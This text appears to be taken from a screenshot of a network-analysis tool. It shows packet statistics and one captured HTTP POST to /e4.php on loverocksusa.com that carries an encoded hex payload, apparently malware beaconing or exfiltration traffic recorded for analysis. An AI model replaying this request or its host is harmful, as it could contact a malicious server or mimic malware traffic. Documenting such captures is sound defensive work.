 Concentrator
LAST PACKET TIME
09/20/2017
04:36:28.936 am
CALCULATED PACKET SIZE
3570 bytes
CALCULATED PAYLOAD SIZE
1632 bytes
CALCULATED PACKET COUNT
33
ENCODED TEXT
ORIGINAL SELECTION
/4.0 (compatible
BASE64 FORMAT
LzQuMCAoY29tcGF0aWJsZQ==
URL FORMAT
%2F4.0%20(compatible
REQUEST
POST /e4.php?
Accept: */*
Content-Type: encoded
Connection:
Content-Length:
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64;
Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; Media Center PC 6.0)
Host: loverocksusa.com
Cache-Control: no-cache
y=89fb732e76c6e6953694e52a2273ad5befdca6159fce1aeb6e672a97524e0edad4b444ec4
47a39113da6387159ab